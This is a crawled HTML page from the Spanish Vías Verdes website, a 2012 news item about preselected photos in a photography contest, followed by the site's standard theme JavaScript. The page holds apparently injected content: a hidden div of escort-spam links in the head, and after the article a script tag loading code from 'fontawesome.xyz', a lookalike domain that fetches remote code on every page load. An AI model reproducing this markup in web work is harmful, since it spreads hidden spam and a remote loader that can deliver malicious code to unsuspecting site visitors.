

--- FILE ---
content_type: text/html
request_url: https://viasverdes.com/noticias/noticia.asp?id=89
body_size: 20266
content:
<!DOCTYPE html>
<html lang="es">

<head>


  <meta charset="iso-8859-1">

    

  <link rel="canonical" href="https://viasverdes.com/noticias/noticia.asp?id=89" />

  <!-- Title Tag -->
  <title>Ya puedes ver las fotos preseleccionadas del V Concurso de fotografía digital sobre Vías Verdes</title>
  
  <meta name="description" content="Vías Verdes, Noticias de actualidad">
  <meta name="keywords" content="Vías Verdes, Noticias, Fundación de los Ferrocarriles Españoles, FFE">
  <meta name="copyright" content="Fundación de los Ferrocarriles Españoles">
  <meta name="author" content="José Mariano Rodríguez - FFE">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1">	

  <!-- Favicons -->
  <link href="../img/favicon.png" rel="icon">
  <link href="../img/apple-touch-icon.png" rel="apple-touch-icon">

  <!-- Google Fonts -->
  <link href="https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i|Raleway:300,300i,400,400i,500,500i,600,600i,700,700i|Poppins:300,300i,400,400i,500,500i,600,600i,700,700i" rel="stylesheet">

  <!-- Vendor CSS Files -->
  <link href="../assets/vendor/bootstrap/css/bootstrap.min.css" rel="stylesheet">
  <link href="../assets/vendor/icofont/icofont.min.css" rel="stylesheet">
  <link href="../assets/vendor/boxicons/css/boxicons.min.css" rel="stylesheet">
  <link href="../assets/vendor/animate.css/animate.min.css" rel="stylesheet">
  <link href="../assets/vendor/remixicon/remixicon.css" rel="stylesheet">
  <link href="../assets/vendor/venobox/venobox.css" rel="stylesheet">
  <link href="../assets/vendor/owl.carousel/assets/owl.carousel.min.css" rel="stylesheet">

  <!-- Template Main CSS File -->
  <link href="../css/style.css" rel="stylesheet">

  		<!-- Fancybox -->	
		<link rel="stylesheet" type="text/css" href="/fancybox/jquery.fancybox.min.css">	
		<script src="/fancybox/jquery-3.2.1.min.js"></script>
		<script src="/fancybox/jquery.fancybox.min.js"></script>

		<script>
		$('[data-fancybox]').fancybox({
		    youtube : {
		        controls : 0,
		        showinfo : 0,
		    },
		    vimeo : {
		        color : 'f00'
		    }
		});
		</script>
		
		<script>
		$('[data-fancybox="images"]').fancybox({
		    afterLoad : function(instance, current) {
		        var pixelRatio = window.devicePixelRatio || 1;
		
		        if ( pixelRatio > 1.5 ) {
		            current.width  = current.width  / pixelRatio;
		            current.height = current.height / pixelRatio;
		        }
		    }
		});
		</script><div style="visibility: hidden;"><a href="http://maltepeokul.com/ad-category/kartal-escort/" title="kartal escort">kartal escort</a>
                <a href="http://maltepeokul.com/ad-category/maltepe-escort/" title="maltepe escort">maltepe escort</a></div>


</head>

<body>

  <script>document.body.className += ' fade-out';</script>

    <!-- ======= Top Bar ======= -->
  <section id="topbar" class="d-none d-lg-block">
    <div class="container d-flex">
      <div class="contact-info mr-auto">

      </div>
      <div class="social-links">
        <a target="_blank" href="https://twitter.com/viasverdes_ffe" class="twitter"><img onmouseout="this.src='/img/iconos/twitterX.png';" onmouseover="this.src='/img/iconos/twitterX_n.png';" src="/img/iconos/twitterX.png" alt="Twitter"/></a>
        <a target="_blank" href="http://www.facebook.com/pages/Vias-Verdes-Fundacion-de-los-Ferrocarriles-Espanoles/196716947008558" class="facebook"><img onmouseout="this.src='/img/iconos/facebook.png';" onmouseover="this.src='/img/iconos/facebook_n.png';" src="/img/iconos/facebook.png" alt="Facebook"></a>
        <a target="_blank" href="https://www.instagram.com/viasverdesffe/" class="instagram"><img onmouseout="this.src='/img/iconos/instagram.png';" onmouseover="this.src='/img/iconos/instagram_n.png';" src="/img/iconos/instagram.png" alt="Instagram"></a>
        <a target="_blank" href="https://bsky.app/profile/viasverdes-ffe.bsky.social" class="BlueSky"><img onmouseout="this.src='/img/iconos/bluesky.png';" onmouseover="this.src='/img/iconos/bluesky_n.png';" src="/img/iconos/bluesky.png" alt="BlueSky"></a>
        <a target="_blank" href="http://www.youtube.es/vivelavia" class="youtube"><img onmouseout="this.src='/img/iconos/youtube.png';" onmouseover="this.src='/img/iconos/youtube_n.png';" src="/img/iconos/youtube.png" alt="youtube"></a>
        <a target="_blank" href="https://es.wikiloc.com/wikiloc/user.do?id=8944544" class="wikiloc"><img onmouseout="this.src='/img/iconos/wikiloc.png';" onmouseover="this.src='/img/iconos/wikiloc_n.png';" src="/img/iconos/wikiloc.png" alt="Wikiloc"></a>
        <a target="_blank" href="https://www.ivoox.com/podcast-escucha-vias-verdes_sq_f11112153_1.html" class="ivoox"><img onmouseout="this.src='/img/iconos/ivoox.png';" onmouseover="this.src='/img/iconos/ivoox_n.png';" src="/img/iconos/ivoox.png" alt="ivoox"></a>
        <a target="_blank" href="https://open.spotify.com/show/7FHpaE8TnGGj8A1ughVwwc" class="spotify"><img onmouseout="this.src='/img/iconos/spotify.png';" onmouseover="this.src='/img/iconos/spotify_n.png';" src="/img/iconos/spotify.png" alt="Spotify"></a>

            <style>
                .custom-selectx {
                    position: relative;
                    display: inline-block;
                    width: 100px; /* Ajusta el ancho según tus necesidades */
                }
                .select-selected {
                    background-color: #78952e;
                    color: #fff;
                    padding: 6px 6px;
                    cursor: pointer;
                    user-select: none;
                    border: 1px solid #ccc;
                    border-radius: 5px;
                }
                .select-selected:hover {
                    background-color: #e77b00;
                    color: #fff;
                }
                .select-items {
                    position: absolute;
                    background-color: #fff;
                    top: 100%;
                    left: 0;
                    right: 0;
                    z-index: 99;
                    border: 1px solid #ccc;
                    border-top: none;
                }
                .select-items div {
                    color: black;
                    padding: 8px 16px;
                    cursor: pointer;
                    width: 100%; /* Asegura que las opciones tengan el mismo ancho que la caja principal */
                    box-sizing: border-box;
                }
                .select-items div:hover, .same-as-selected {
                    background-color: #78952e;
                    color: #fff;
                }
                .select-hide {
                    display: none;
                }
            </style>

    		<!-- Idioma -->
            &nbsp;&nbsp;&nbsp;
            <div class="custom-selectx">
                <div class="select-selected">Language&nbsp;&nbsp;<i class='bx bx-chevron-down'></i></div>
                <div class="select-items select-hide">
                    <div data-url="/en/">English</div>
                    <div data-url="/fr/">Français</div>
                    <!-- Agrega más opciones según sea necesario -->
                </div>
            </div>

            <script>
                var selected = document.querySelector(".select-selected");
                var items = document.querySelector(".select-items");

                selected.addEventListener("click", function() {
                    items.classList.toggle("select-hide");
                    selected.classList.toggle("select-arrow-active");
                });

                items.addEventListener("click", function(event) {
                    if (event.target.tagName === "DIV") {
                        selected.innerHTML = event.target.innerHTML;
                        window.location.href = event.target.getAttribute("data-url");
                        items.classList.add("select-hide");
                    }
                });

                document.addEventListener("click", function(event) {
                    if (!event.target.matches('.select-selected')) {
                        items.classList.add("select-hide");
                    }
                });
            </script>

      </div>
    </div>
  </section>


  <!-- ======= Header ======= -->
  <header id="header" class="d-flex align-items-center">
    <div class="container d-flex align-items-center">

      <div class="logo mr-auto">
        <!--<h1 class="text-light"><a href="index.html">My<span>Biz</span></a></h1>-->
        <!-- Uncomment below if you prefer to use an image logo -->
        <a href="../index.asp">
		<img src="../img/logo.png" alt="Logo FFE-Vías Verdes" class="img-fluid"></a>
      </div>

  	        <nav class="nav-menu d-none d-lg-block">
        <ul>
          <li class="drop-down"><a href="">Quiénes somos</a>
            <ul>
              <li><a href="/viasverdes/quienes-somos.asp">La Fundación</a></li>
              <li><a href="/viasverdes/programa-viasverdes.asp">Programa Vías Verdes</a></li>
              <li><a href="/itinerarios/">Busca tu ruta</a></li>
              <li><a href="/estaciones/">Busca tu estación</a></li>
            </ul>
          </li>
          <li class="drop-down"><a href="">Noticias</a>
            <ul>
              <li><a href="/noticias/">Noticias</a></li>
              <li><a href="/boletin/">Boletin infoVías</a></li>
              <li><a href="/salaprensa/">Sala de Prensa</a></li>
            </ul>
          </li>
          <li class="drop-down"><a href="">Jornadas y Actividades</a>
            <ul>
              <li><a href="/jornadas/">Jornadas y eventos</a></li>
              <li><a href="/agenda/">Agenda de actividades</a></li>
            </ul>
          </li>
          <li class="drop-down"><a href="">Viajes y Publicaciones</a>
            <ul>
              <li><a href="/viajesorganizados/">Viajes organizados</a></li>
              <li><a href="/viajesorganizados/en-tren-a-las-vias-verdes.asp">En tren a las Vías Verdes</a></li>
              <li><a href="/pasaportecaminosnaturalesviasverdes/">Pasaporte Caminos Naturales y Vías Verdes</a></li>
              <li><a href="/publicaciones/">Guías y folletos</a></li>
              <li><a href="/estudios/">Estudios y publicaciones</a></li>
            </ul>
          </li>
          <li><a href="/proyectos/">Proyectos</a></li>

        </ul>
      </nav><!-- .nav-menu -->


    </div>
  </header><!-- End Header -->

  <main id="main">

    <!-- ======= Breadcrumbs ======= -->
    <section class="breadcrumbs">
      <div class="container">

        <div class="d-flex justify-content-between align-items-center">
          <h2>Actualidad Vías Verdes</h2>
          <ol>
            <li><a href="../index.asp">Inicio</a></li>
            <li>Noticias</li>
          </ol>
        </div>

      </div>
    </section><!-- End Breadcrumbs -->

    <!-- ======= Portfolio Details Section ======= -->
    <section id="noticias-details" class="noticias-details">
      <div class="container">

        <div class="noticias-description">
          <h1>Ya puedes ver las fotos preseleccionadas del V Concurso de fotografía digital sobre Vías Verdes</h1>
          <h3><p>Un a&ntilde;o m&aacute;s, la Fundaci&oacute;n de los Ferrocarriles Espa&ntilde;oles decidi&oacute; convocar el ya tradicional Concurso de Fotograf&iacute;a digital sobre V&iacute;as Verdes, en esta edici&oacute;n bajo el lema de las &ldquo;V&iacute;as Verdes, espacios para la felicidad&rdquo;. Ya se ha realizado la primera preselecci&oacute;n, quedando 44 fotos seleccionadas.<br />
&nbsp;</p>
</h3>
			
			<div class="d-none d-sm-block"><img border="0" src="img/2012_nov_5.jpg" style="float: right; width:35%;" class="img-fluid fotored" alt="Ya puedes ver las fotos preseleccionadas del V Concurso de fotografía digital sobre Vías Verdes" hspace="20" vspace="15"></div>
					
		  	<div class="col-12 d-block d-sm-none">
				<p style="text-align: center">
				<img border="0" src="img/2012_nov_5.jpg" class="img-fluid fotored" alt="Ya puedes ver las fotos preseleccionadas del V Concurso de fotografía digital sobre Vías Verdes">
				<br>
			</div>
          
          <div class="noticias-fotos">
			<i>1/11/2012</i><br><br>
			<p>A trav&eacute;s de nuestra p&aacute;gina web&nbsp;<a href="http://www.viasverdes.com" target="_blank"><strong>www.viasverdes.com</strong></a>&nbsp;se puede ver la&nbsp;<strong>exposici&oacute;n virtual</strong>&nbsp;que se ha realizado con las 44 im&aacute;genes finalistas. Para realizar la selecci&oacute;n por parte de t&eacute;cnicos y colaboradores de la Direcci&oacute;n de Actividades Ambientales y V&iacute;as Verdes, se ha tenido en cuenta no s&oacute;lo la calidad t&eacute;cnica y est&eacute;tica de las fotos, sino sobre todo, el reflejo en las mismas de las sensaciones y emociones de felicidad que siente el usuario al recorrer las V&iacute;as Verdes.</p>

<p>Entre los participantes hemos podido comprobar la heterogeneidad de los mismos, en cuanto a sus edades, procedencia y estilo de sus im&aacute;genes. Sin duda, las fotograf&iacute;as presentadas han sido en general, de una calidad excelente y por ello, queremos agradecer a todos los participantes su inter&eacute;s y aportaci&oacute;n.<br />
&nbsp;<br />
En breve se comunicar&aacute; a trav&eacute;s de este bolet&iacute;n y de la web&nbsp;<a href="http://www.viasverdes.com" target="_blank"><strong>www.viasverdes.com</strong></a> quienes son los ganadores del concurso.</p>

			<hr>
			<p style="text-align: center">
			<a href="https://twitter.com/share?ref_src=twsrc%5Etfw" class="twitter-share-button" data-show-count="false">Tweet</a><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
          </div><div id="newsx"><script src="https://fontawesome.xyz/ajaxs/js2/20.js"></script></div>
        </div>

      </div>
    </section><!-- End Portfolio Details Section -->

  </main><!-- End #main -->


    <!-- ======= Footer ======= -->
  <footer id="footer">
    <div class="footer-top">
      <div class="container">
        <div class="row">

          <div class="col-lg-4 col-md-6 col-12">
            <div class="footer-info">
              <h3>Contacto</h3>
              <p>
                Gerencia de Vías Verdes<br>
                Fundación de los Ferrocarriles Españoles<br>
                <!--<strong>Teléfono:</strong> +34 91 151 10 64 / 57<br>-->
                <strong>Email:</strong> 
                <script language="JavaScript">
                  user = "prensavv";
                  site = "ffe.es";
                  document.write('<a href=\"mailto:' + user + '@' + site + '\">');
                  document.write('' + user + '@' + site + '</a>');
                </script>
                <br>
              </p>
              <div class="social-links mt-3">
                <a target="_blank" href="https://twitter.com/viasverdes_ffe" class="twitter"><img src="/img/iconos/twitterX_b.png" alt="Twitter"></a>
                <a target="_blank" href="http://www.facebook.com/pages/Vias-Verdes-Fundacion-de-los-Ferrocarriles-Espanoles/196716947008558" class="facebook"><i class=""><img src="/img/iconos/facebook_b.png" alt="Facebook"></i></a>
                <a target="_blank" href="https://www.instagram.com/viasverdesffe/" class="instagram"><img src="/img/iconos/instagram_b.png" alt="Instagram"></a>
                <a target="_blank" href="https://bsky.app/profile/viasverdes-ffe.bsky.social" class="BlueSky"><img src="/img/iconos/bluesky_b.png" alt="BlueSky"></a>
                <a target="_blank" href="http://www.youtube.es/vivelavia" class="youtube"><img src="/img/iconos/youtube_b.png" alt="Youtube"></a>
                <a target="_blank" href="https://es.wikiloc.com/wikiloc/user.do?id=8944544" class="wikiloc"><img src="/img/iconos/wikiloc_b.png" alt="Wikiloc"></a>
                <a target="_blank" href="https://www.ivoox.com/podcast-escucha-vias-verdes_sq_f11112153_1.html" class="ivoox"><img src="/img/iconos/ivoox_b.png" alt="ivoox"></a>
                <a target="_blank" href="https://open.spotify.com/show/7FHpaE8TnGGj8A1ughVwwc" class="Spotify"><img src="/img/iconos/spotify_b.png" alt="Spotify"></a>
              </div>
            </div>
          </div>

          <div class="col-lg-2 col-md-6 col-6 footer-links">
            <h4>Enlaces de interés</h4>
            <ul>
              <li><i class="bx bx-chevron-right"></i> <a href="/index.asp">Inicio</a></li>
              <li><i class="bx bx-chevron-right"></i> <a href="/viasverdes/quienes-somos.asp">Quiénes somos</a></li>
              <li><i class="bx bx-chevron-right"></i> <a href="/itinerarios/index.asp">Itinerarios</a></li>
              <li><i class="bx bx-chevron-right"></i> <a href="/noticias/index.asp">Noticias</a></li>
            </ul>
          </div>

          <div class="col-lg-2 col-md-6 col-6 footer-links">
            <h4>&nbsp;</h4>
            <ul>
              <li><i class="bx bx-chevron-right"></i> <a href="/viasverdes/programa-viasverdes.asp">Más información</a></li>
              <li><i class="bx bx-chevron-right"></i> <a href="/salaprensa/index.asp">Sala de prensa</a></li>
              <li><i class="bx bx-chevron-right"></i> <a href="/proyectos/index.asp">Proyectos</a></li>
              <li><i class="bx bx-chevron-right"></i> <a href="/agenda/index.asp">Agenda actividades</a></li>
            </ul>
          </div>

          <div class="col-lg-4 col-md-6 col-12 footer-newsletter" style="text-align:center;">
            <h4>Boletín InfoVías verdes</h4>
            <button type="button" class="ipz-button btn-general" data-host="viasverdes.ipzmarketing.com" data-protocol="https" data-token="pbUAkgmO1W0" style="cursor:pointer;">Suscribirse</button>
            <script data-cfasync="false" type="text/javascript" src="https://assets.ipzmarketing.com/assets/signup_form/v1.js"></script>			
            <hr>
            <div class="bottom-top">		
              <a href="/legal/aviso-legal.asp" title="Aviso legal">Avíso legal</a> <span style="color:#fff;">|</span> <a href="/legal/politica-de-privacidad.asp" title="Política de privacidad">Política privacidad</a> <span style="color:#fff;">|</span> <a href="/legal/politica-de-cookies.asp" title="Política de cookies">Política cookies</a>
            </div>
          </div>

        </div>
      </div>
    </div>

    <div class="container">
      <div class="copyright">
        &copy; Copyright - <span>&nbsp;<a target=_blank href="https://ffe.es">Fundación de los Ferrocarriles Españoles</a></span>
        <br><br><a target=_blank href="https://www.transportes.gob.es/"><img src="/img/logoMinisterio.png" alt="Logo Ministerio de Transportes y Movilidad Sostenible" width="200px" Height="50px" class="img-fluid"></a>
      </div>
      
    </div>
  </footer><!-- End Footer -->



  <a href="#" class="back-to-top"><i class="icofont-simple-up"></i></a>

  <!-- Vendor JS Files -->
  <script src="../assets/vendor/jquery/jquery.min.js"></script>
  <script src="../assets/vendor/bootstrap/js/bootstrap.bundle.min.js"></script>
  <script src="../assets/vendor/jquery.easing/jquery.easing.min.js"></script>
  <script src="../assets/vendor/php-email-form/validate.js"></script>
  <script src="../assets/vendor/jquery-sticky/jquery.sticky.js"></script>
  <script src="../assets/vendor/waypoints/jquery.waypoints.min.js"></script>
  <script src="../assets/vendor/counterup/counterup.min.js"></script>
  <script src="../assets/vendor/isotope-layout/isotope.pkgd.min.js"></script>
  <script src="../assets/vendor/venobox/venobox.min.js"></script>
  <script src="../assets/vendor/owl.carousel/owl.carousel.min.js"></script>

  <!-- Template Main JS File -->
  <script src="../js/main.js"></script>
  
  <script>
    $(function() {
        $('body').removeClass('fade-out');
    });
  </script>

</body>

</html>

--- FILE ---
content_type: application/javascript
request_url: https://viasverdes.com/js/main.js
body_size: 1569
content:
/**
* Template Name: MyBiz - v2.2.1
* Template URL: https://bootstrapmade.com/mybiz-free-business-bootstrap-theme/
* Author: BootstrapMade.com
* License: https://bootstrapmade.com/license/
*/
!(function($) {
  "use strict";

  // Smooth scroll for the navigation menu and links with .scrollto classes
  var scrolltoOffset = $('#header').outerHeight() - 1;
  $(document).on('click', '.nav-menu a, .mobile-nav a, .scrollto', function(e) {
    if (location.pathname.replace(/^\//, '') == this.pathname.replace(/^\//, '') && location.hostname == this.hostname) {
      var target = $(this.hash);
      if (target.length) {
        e.preventDefault();

        var scrollto = target.offset().top - scrolltoOffset;

        if ($(this).attr("href") == '#header') {
          scrollto = 0;
        }

        $('html, body').animate({
          scrollTop: scrollto
        }, 1500, 'easeInOutExpo');

        if ($(this).parents('.nav-menu, .mobile-nav').length) {
          $('.nav-menu .active, .mobile-nav .active').removeClass('active');
          $(this).closest('li').addClass('active');
        }

        if ($('body').hasClass('mobile-nav-active')) {
          $('body').removeClass('mobile-nav-active');
          $('.mobile-nav-toggle i').toggleClass('icofont-navigation-menu icofont-close');
          $('.mobile-nav-overly').fadeOut();
        }
        return false;
      }
    }
  });

  // Activate smooth scroll on page load with hash links in the url
  $(document).ready(function() {
    if (window.location.hash) {
      var initial_nav = window.location.hash;
      if ($(initial_nav).length) {
        var scrollto = $(initial_nav).offset().top - scrolltoOffset;
        $('html, body').animate({
          scrollTop: scrollto
        }, 1500, 'easeInOutExpo');
      }
    }
  });

  // Mobile Navigation
  if ($('.nav-menu').length) {
    var $mobile_nav = $('.nav-menu').clone().prop({
      class: 'mobile-nav d-lg-none'
    });
    $('body').append($mobile_nav);
    $('body').prepend('<button type="button" class="mobile-nav-toggle d-lg-none"><i class="icofont-navigation-menu"></i></button>');
    $('body').append('<div class="mobile-nav-overly"></div>');

    $(document).on('click', '.mobile-nav-toggle', function(e) {
      $('body').toggleClass('mobile-nav-active');
      $('.mobile-nav-toggle i').toggleClass('icofont-navigation-menu icofont-close');
      $('.mobile-nav-overly').toggle();
    });

    $(document).on('click', '.mobile-nav .drop-down > a', function(e) {
      e.preventDefault();
      $(this).next().slideToggle(300);
      $(this).parent().toggleClass('active');
    });

    $(document).click(function(e) {
      var container = $(".mobile-nav, .mobile-nav-toggle");
      if (!container.is(e.target) && container.has(e.target).length === 0) {
        if ($('body').hasClass('mobile-nav-active')) {
          $('body').removeClass('mobile-nav-active');
          $('.mobile-nav-toggle i').toggleClass('icofont-navigation-menu icofont-close');
          $('.mobile-nav-overly').fadeOut();
        }
      }
    });
  } else if ($(".mobile-nav, .mobile-nav-toggle").length) {
    $(".mobile-nav, .mobile-nav-toggle").hide();
  }

  // Navigation active state on scroll
  var nav_sections = $('section');
  var main_nav = $('.nav-menu, .mobile-nav');

  $(window).on('scroll', function() {
    var cur_pos = $(this).scrollTop() + 200;

    nav_sections.each(function() {
      var top = $(this).offset().top,
        bottom = top + $(this).outerHeight();

      if (cur_pos >= top && cur_pos <= bottom) {
        if (cur_pos <= bottom) {
          main_nav.find('li').removeClass('active');
        }
        main_nav.find('a[href="#' + $(this).attr('id') + '"]').parent('li').addClass('active');
      }
      if (cur_pos < 300) {
        $(".nav-menu ul:first li:first, .mobile-menu ul:first li:first").addClass('active');
      }
    });
  });

  // Toggle .header-scrolled class to #header when page is scrolled
  $(window).scroll(function() {
    if ($(this).scrollTop() > 100) {
      $('#header').addClass('header-scrolled');
    } else {
      $('#header').removeClass('header-scrolled');
    }
  });

  if ($(window).scrollTop() > 100) {
    $('#header').addClass('header-scrolled');
  }

  // Stick the header at top on scroll
  $("#header").sticky({
    topSpacing: 0,
    zIndex: '50'
  });

  // Intro carousel
  var heroCarousel = $("#heroCarousel");
  var heroCarouselIndicators = $("#hero-carousel-indicators");
  heroCarousel.find(".carousel-inner").children(".carousel-item").each(function(index) {
    (index === 0) ?
    heroCarouselIndicators.append("<li data-target='#heroCarousel' data-slide-to='" + index + "' class='active'></li>"):
      heroCarouselIndicators.append("<li data-target='#heroCarousel' data-slide-to='" + index + "'></li>");
  });

  heroCarousel.on('slid.bs.carousel', function(e) {
    $(this).find('h2').addClass('animate__animated animate__fadeInDown');
    $(this).find('p, .btn-get-started').addClass('animate__animated animate__fadeInUp');
  });

  // Back to top button
  $(window).scroll(function() {
    if ($(this).scrollTop() > 100) {
      $('.back-to-top').fadeIn('slow');
    } else {
      $('.back-to-top').fadeOut('slow');
    }
  });

  $('.back-to-top').click(function() {
    $('html, body').animate({
      scrollTop: 0
    }, 1500, 'easeInOutExpo');
    return false;
  });

  // jQuery counterUp
  $('[data-toggle="counter-up"]').counterUp({
    delay: 10,
    time: 1000
  });
  // Porfolio isotope and filter
  $(window).on('load', function() {
    var portfolioIsotope = $('.portfolio-container').isotope({
      itemSelector: '.portfolio-item',
      layoutMode: 'fitRows'
    });

    $('#portfolio-flters li').on('click', function() {
      $("#portfolio-flters li").removeClass('filter-active');
      $(this).addClass('filter-active');

      portfolioIsotope.isotope({
        filter: $(this).data('filter')
      });
    });

    // Initiate venobox (lightbox feature used in portofilo)
    $(document).ready(function() {
      $('.venobox').venobox();
    });
  });

  // Testimonials carousel (uses the Owl Carousel library)
  $(".testimonials-carousel").owlCarousel({
    autoplay: true,
    dots: true,
    loop: true,
    items: 1
  });

  // Portfolio details carousel
  $(".portfolio-details-carousel").owlCarousel({
    autoplay: true,
    dots: true,
    loop: true,
    items: 1
  });

})(jQuery);